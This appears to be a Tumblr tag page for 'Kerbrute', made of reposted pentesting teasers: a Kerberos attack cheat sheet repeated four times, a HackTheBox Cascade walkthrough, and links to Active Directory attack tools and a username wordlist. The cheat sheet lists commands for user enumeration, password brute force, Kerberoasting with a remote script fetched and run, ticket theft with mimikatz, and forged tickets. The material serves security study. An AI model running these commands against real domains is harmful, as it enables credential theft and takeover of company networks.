#Kerbrute
Explore tagged Tumblr posts
Text
A Detail Duide to Kerbrute

Hi everyone, welcome to pentestguy. In this post, we are going to focus on kerbrute, what is kerbrute and how to use the different options available in kerbrute. What is Kerbrute? Kerbrute is a tool written in go language which help enumerate and bruteforce valid Active Directory accounts through Kerberos Pre-Authentication. Kerbrute has four main commands which are given below – bruteuser –…
View On WordPress
1 note
·
View note
Video
youtube
Rooting HackTheBox Sauna: User-anarchy, Kerbrute, GetNPUsers, Hashcat, E...
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
HTB - Cascade

So it’s been a while. Had a few real life events occur which distracted me from things and also made a silly nooby mistake that cost me some time but here we are. :)
Cascade was honestly a great machine in my opinion- I feel I’m now nearly there with knowing the basics of AD enum and it really brought home the damage that focusing on one objective can do.
Took me a stupidly long time to find the password of r.thompson as I was mistakenly focusing on finding the credentials of s.smith (I noticed he was a remote management user and thus likely to be a target.) But after that point things were pretty obvious (except decrypting arksvc’s password- spent sometime screwing aorund with ROT13 and all sorts. xD)

Another domain controller and no web server... *cracks fingers in preparation for noob feels* Obviously our foothold is going to arise from SMB, AD and potentially Kerberos enumeration.
My enum tool performed a scan using enum4linux which returned nothing but possible users:

There’s a large variety of possibilities here... The correct next step is to narrow that list down. Personally, I did this via the execution of getadusers: this reveals the last time the user logged on and thus gives us the knowledge of which user accounts are the most presently active:

There are 4 highly likely users here: arksvc, s.smith, r.thompson and util. Previous execution of nmap’s ldap-search script led me to believe the target would be s.smith as this revealed him to be a remote management user; getnpusers revealed that no one had doesn’t require preauth set while kerbrute proved fruitless.
After several frustrated hours, I was looking through the results of ldap-search again which revealed some crucial information I had missed due to being too focused on s.smith: r.thompson had a property named cascadeLegacyPwd with a base64 encoded value. -.-

A simple base64 decode later and I had a foothold... Finally; from here things seemed to be a bit easier!
With r.thompson’s credentials, I had access to the Data SMB share and the I.T files within (revealed with a simple smbclient -L and also via the results in ldap-search)
Some basic enum revealed an email sent by s.smith that would be relevant later and a VNC install reg file within \\10.10.10.182\Data\IT\Temp\s.smith\. This file held the hashed value of s.smith’s password.
A tool named vncpwd cracked this for me easily enough (or decrypted, simply saying hashed as passwords are commonly hashed rather than encrypted,) giving us access to Audit$ and winrm.
Audit held some interesting files- four DLLs related to SQLite, a DLL named CascCrypto, an exe named CascAudit and a db file. It’s likely these files were going to hold some critical information; to avoid being too single minded again, I first enumerated the system through winrm to ensure I wasn’t jumping down a rabbit hole (I wasn’t.)
Confident that the files within Audit$ were the way forward, I proceeded to uploaded the relevant DLLs and exe to Cascade and examined the contents of the db file- this held a base64 encoded password for arksvc and some information on deleted users; decoding the string proved fruitless this time, suggesting there was further encryption or hashing in place.
Running the exe with the relevant db file argument resulted in the addition of two rows to the DeletedUserAudit table within the db. Curious, I spent sometime attempting to view this information via LDAP queries as Steve but he seemed to lack the necessary privileges for this (nothing was returned despite there obviously being deleted users.)
Get-ADObject -filter 'isDeleted -eq $true' -includeDeletedObjects -Properties *
Fair enough; I recall seeing a file named ArkSvc within the Data share that referred to an AD recycle bin... Best to try this out again once we have ark’s credentials! We also now have the users flag which is always nice. :)
I tried using the strings command on CascAudit but this didn’t produce anything directly usable so I first decided to explore if there’s anything easily detectable going on with the string. As encryption and hashing aren’t really my areas, I wasted several hours seeing if I could produce any relevant text from the base64 string- ROT13, hashcat against MD4, MD5 and others, it goes on...
After a while I grew suspicious that the answer was in the exe and DLL- CascCrypto... The string was obviously encrypted and the details on the in-use algorithm were probably within those files.
I first used radare2 on CascAudit.exe to see if there was anything juicy that strings missed. This revealed the key c4scadek3y654321, the IV 1tdyjCbY1Ix49842 and the in-use algorithm AES but with the key being the only obvious string I didn’t immediately think to try the IV. Time to get my reverse engineer shit together...
Setting up dnSpy was a nightmare for me for reasons I can’t fathom- my host OS is Ubuntu but dnSpy is able to be run by WINE; not for me! I had dotnet40 installed via winetricks and everything too!
*sigh* Hello Windows, my old enemy... I downloaded an ISO image of Windows 7 x64 and successfully set up dnSpy here.
5 minutes later I had all the information I needed from the C# representation of the assembly code of the exe... Now time to decrypt, revealing the password of w3lc0meFr31nd.
Login... Now I’m ark; from my enum as Steve I was aware the path to root lay within ark’s AD Recycle Bin privileges and sure enough, the LDAP query that previously returned nothing returned another cascadeLegacyPwd; this time for TempAdmin.
From the email found within Data, I had an awareness that this password was also the password of administrator... A serving of baCT3r1aN00dles later and we have root.

So, Cascade was a really enjoyable machine to me- I’ve got my head around AD enumeration a bit more and I’ve learned an important lesson about not focusing on one goal: sometimes the route in isn’t what you think. :)
#hackthebox#ctf#hacking#reverse engineering#dotnet#windows 7#virtualbox#active directory#offensive security#enumeration#nmap#ldap#smb#ad#rpc#kerberos#OSCP prep
2 notes
·
View notes
Text
[Media] linWinPwn
linWinPwn Active Directory Vulnerability Scanner linWinPwn is a bash script that automates a number of Active Directory Enumeration and Vulnerability checks. The script uses a number of tools and serves as wrapper of them. Tools include: impacket, bloodhound, crackmapexec, ldapdomaindump, lsassy, smbmap, kerbrute, adidnsdump, certipy, silenthound, and others. https://github.com/lefayjey/linWinPwn #pentesting #redteam #ad #best
YouTubelinWinPwn - Active Directory Vulnerability ScannerlinWinPwn is a bash script that automates a number of Active Directory Enumeration and Vulnerability checks. The script uses a number of tools and serves as wrapper of them. Tools include: impacket, bloodhound, crackmapexec, ldapdomaindump, lsassy, smbmap, kerbrute, adidnsdump, certipy, silenthound, and others. linWinPwn is particularly useful when you have access to an Active Directory environment for a limited time only, and you wish to automate the enumeration process and collect evidence efficiently. In addition, linWinPwn can replace the use of enumeration tools on Windows in the aim of reducing the number of created artifacts (e.g., PowerShell commands, Windows Events, created files on disk), and bypassing certain Anti-Virus or EDRs. This can be achieved by performing remote dynamic port forwarding through the creation of an SSH tunnel from the Windows host (e.g., VDI machine or workstation or laptop) to a remote Linux machine (e.g., Pentest laptop or VPS), and running linWinPwn with proxychains. https://github.com/lefayjey/linWinPwn #pentesting #redteam #ad #cybersecurity #infosec

0 notes
Photo

kerbrute v1.0.2 releases: perform Kerberos pre-auth bruteforcing
0 notes
Link
0 notes
Video
youtube
LazyOwn NetExec rid-brute, create user diccionary, testing with kerbrute...
1 note
·
View note
Video
youtube
Super fast workflow Kerbrute, crack hash Kerberos getTGT, dacledit with...
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
Kerberos Penetration Testing Fundamentals

Today I will write about Kerberos Penetration Testing, which Active Directory uses to manage authentication inside the corporate environments. First a brief explanation about how Kerberos works and what we should know before trying to hack Kerberos. Kerberos IntroductionKerberos Components Kerberos Authentication Kerberos Penetration TestingEnumeration Kerberos Vulnerability Analysis Kerberos AttacksBrute Force Kerberos Kerberoasting ASREPRoast Pass The Ticket (PTT) Overpass The Hash/Pass The Key (PTK) Silver Tickets Golder Tickets Kerberos Post-Exploitation F.A.Q Pentesting Kerberos Kerberos Introduction Kerberos flows Kerberos Components - KDC - Kerberos Distribution Center - Client - The client is requesting access to a service - Service - service to allow when a ticket is requested TGT - Ticket Granting Ticket SPN - Service Principals' Names are associated with service accounts and they can be used to request Kerberos service tickets (TGS). In Kerberos, if the RC4_HMAC_MD5 encryption is in use, we have an NTLM hash. Kerberos Authentication ToolDescriptionGitCrackMapExecRubeusMetasploitEmpirenmapjohnhashcatkerbrute Kerberos Penetration Testing Enumeration nmap --script krb5-enum-users --script-args krb5-enum-users.realm='rfs.local'-p 88 kerbrute userenum --dc 10.0.0.1 -d example.domain usernames.txt kerbture bruteuser --dc 10.0.0.1 -d example.domain passwords.txt username Kerberos Vulnerability Analysis Kerberos Attacks Brute Force Kerberos kerbrute bruteforce --dc 10.0.0.1 -d example.domain combos.txt Kerberoasting python GetUserSPNs.py /: -outputfile .Rubeus.exe kerberoast /outfile: iex (new-object Net.WebClient).DownloadString("https://raw.githubusercontent.com/EmpireProject/Empire/master/data/module_source/credentials/Invoke-Kerberoast.ps1") Invoke-Kerberoast -OutputFormat | % { $_.Hash } | Out-File -Encoding ASCII Crack the Hashes hashcat -m 13100 --force john --format=krb5tgs --wordlist= ASREPRoast Check ASREPRoast for all domain users (credentials required). python GetNPUsers.py /: -request -format -outputfile Check ASREPRoast for a list of users (no credentials required) python GetNPUsers.py / -usersfile -format -outputfile Pass The Ticket (PTT) Harvest Tickets in Linux grep default_ccache_name /etc/krb5.conf cp tickey /tmp/tickey /tmp/tickey -i Harvest Tickets in Windows mimikatz # sekurlsa::tickets /export .Rubeus dump Convert Tickets python ticket_converter.py ticket.kirbi ticket.ccache python ticket_converter.py ticket.ccache ticket.kirbi Overpass The Hash/Pass The Key (PTK) python getTGT.py / -hashes : python getTGT.py / -aesKey python getTGT.py /: export KRB5CCNAME= python psexec.py /@ -k -no-pass Silver Tickets python ticketer.py -nthash -domain-sid -domain -spn python ticketer.py -aesKey -domain-sid -domain -spn export KRB5CCNAME= Execute remote command to use the TGT. python psexec.py /@ -k -no-pass Golder Tickets python ticketer.py -nthash -domain-sid -domain python ticketer.py -aesKey -domain-sid -domain export KRB5CCNAME= python psexec.py /@ -k -no-pass Kerberos Post-Exploitation F.A.Q Pentesting Kerberos NetBios Penetration Testing SNMP Penetration Testing SMTP Penetration Testing SSH Penetration Testing FTP penetration testing Read the full article
0 notes
Text
linWinPwn Script that automates a large number of Active Directory Enumeration and...
linWinPwn Script that automates a large number of Active Directory Enumeration and Exploitation steps. The script leverages and is dependent of a number of tools including: impacket, bloodhound, crackmapexec, ldapdomaindump, lsassy, smbmap, kerbrute, adidnsdump. https://github.com/lefayjey/linWinPwn Demo: https://asciinema.org/a/464904/ https://asciinema.org/a/464901/ #pentesting #bugbounty #redteam #ad

-
0 notes
Text
Kerbrute An Script To Perform #Kerberos #Bruteforcing By Using Impacket. When is executed, as...
Kerbrute An Script To Perform #Kerberos #Bruteforcing By Using Impacket. When is executed, as input it receives a user or list of users and a password or list of passwords. Then is performs a brute-force attack to #enumerate. 1. Valid username/passwords pairs 2. Valid usernames 3. Usernames without pre-authentication required As a result, the script generates a list of valid credentials discovered, and the TGT's generated due to those valid credentials. https://github.com/TarlogicSecurity/kerbrute

GitHub - TarlogicSecurity/kerbrute: An script to perform kerberos bruteforcing by using impacket - GitHub An script to perform kerberos bruteforcing by using impacket - GitHub - TarlogicSecurity/kerbrute: An script to perform kerberos bruteforcing by using impacket
0 notes
Text
Dics for Russian #AD The first thing every penetration tester performs getting into a controller...
Dics for Russian #AD The first thing every penetration tester performs getting into a controller domain subnet is to brute force discovery of users which is called a #Kerbrute attack. There are plenty of articles about that type of exploitation but in every source an author uses a preset dictionary for his purposes which is no so perfectly related to the real life. I tried to fill this gap by creating a universal working dictionary for Kerbrute attack in the Russian AD. https://github.com/IvanGlinkin/Dics-for-Russian-AD The Russian Kerbrute by Ivan Glinkin https://hakin9.org/the-russian-kerbrute-by-ivan-glinkin/

GitHub - IvanGlinkin/Dics-for-Russian-AD: The first thing every penetration tester performs getting into a controller domain subnet… - GitHub The first thing every penetration tester performs getting into a controller domain subnet is to brute force discovery of users which is called a Kerbrute attack. There are plenty of articles about ...
0 notes
Photo

Kerbrute - A Tool To Perform Kerberos Pre-Auth Bruteforcing
0 notes